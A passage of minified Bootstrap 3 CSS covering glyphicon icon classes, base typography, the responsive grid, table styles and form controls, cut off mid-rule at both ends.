\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px 